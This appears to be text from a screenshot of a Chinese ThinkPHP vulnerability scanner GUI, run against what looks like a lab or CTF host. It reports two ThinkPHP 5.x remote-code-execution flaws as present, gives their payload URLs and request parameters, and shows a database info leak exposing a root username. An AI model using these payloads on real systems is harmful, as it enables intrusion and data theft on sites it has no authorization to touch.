 ThinkphpGUI By 莲花
URL: e1110a034.n2.vsgo.cloud:8173/public/ 版本: ALL 检测 Clear
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://49bfd374686810689acb706e1110a034.n2.vsgo.cloud:8173/public//?s=index Post: _method=__construct&
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://49bfd374686810689acb706e1110a034.n2.vsgo.cloud:8173/public//?s=/index/\think\app/invokefunction
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
红队攻防